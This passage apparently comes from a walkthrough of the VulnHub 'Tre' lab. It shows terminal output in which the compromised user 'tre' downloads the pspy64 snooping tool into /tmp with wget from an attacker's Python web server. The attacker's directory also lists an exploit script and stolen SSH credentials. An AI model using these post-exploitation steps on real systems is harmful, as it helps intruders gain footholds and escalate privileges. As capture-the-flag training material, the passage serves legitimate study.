 192.168.2.100
tre@tre:~$ cd /tmp
tre@tre:/tmp$ wget http://192.168.2.107:91/pspy64
--2020-12-30 16:55:57--  http://192.168.2.107:91/pspy64
Connecting to 192.168.2.107:91... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=======================================================================>] 2.94M --.-KB/s
2020-12-30 16:55:57 (96.6 MB/s) - ‘pspy64’ saved [3078592/3078592]
tre@tre:/tmp$
root@kali:~/vulnhub/Tre# python -m SimpleHTTPServer 91
Serving HTTP on 0.0.0.0 port 91 ...
192.168.2.100 - - [30/Dec/2020 16:55:57] "GET /pspy64 HTTP/1.1" 200 -
root@kali:~/vulnhub/Tre# ls
48818.py  pspy64  ssh_creds
root@kali:~/vulnhub/Tre#